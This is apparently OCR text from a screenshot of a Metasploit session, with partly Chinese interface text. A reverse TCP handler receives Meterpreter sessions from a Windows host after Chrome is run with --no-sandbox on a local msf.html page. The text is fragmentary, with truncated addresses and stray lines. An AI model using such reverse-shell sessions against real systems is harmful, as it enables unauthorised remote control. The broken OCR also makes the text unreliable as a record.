 root
— 89×30
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > run
[-] Handler failed to bind t 808:-  -
[*] Started reverse TCP handler on 0.0.0.0:808
[*] Sending stage (200262 bytes) to
[*] Meterpreter session 2 opened (172.21.0.11:808 -> 9) at 2021-04-15
16:06:00 +0800
meterpreter >
[*] 192.168.146.180 - Meterpreter session 2 closed.  Reason: Died
Interrupt: use the 'exit' command to quit
meterpreter > getuid
[-] Error running command getuid: Rex::TimeoutError Operation timed out.
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 3:808:-  -
[*] Started reverse TCP handler on 0.0.0.0:808
[*] Sending stage (200262 bytes) to
[*] Meterpreter session 3 opened (172.21.0.11:808 -> ) at 2021-04-15
16:06:40 +0800
meterpreter > getuid
Server username: WIN-PGSNCSH8LFK\root
meterpreter >
.html
shiro_tool...
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\root>"C:\Program Files (x86)\Google\Chrome\Application\chrome.exe" --no
-sandbox
C:\Users\root>"C:\Program Files (x86)\Google\Chrome\Application\chrome.exe" --no
-sandbox
msf.html
文件 | C:/Users/root/Desktop/msf.html
Gmail YouTube 地图
1 个页面无响应
您可以等待该页面恢复响应，也可以退出该页面。
msf.html
等待 退出网页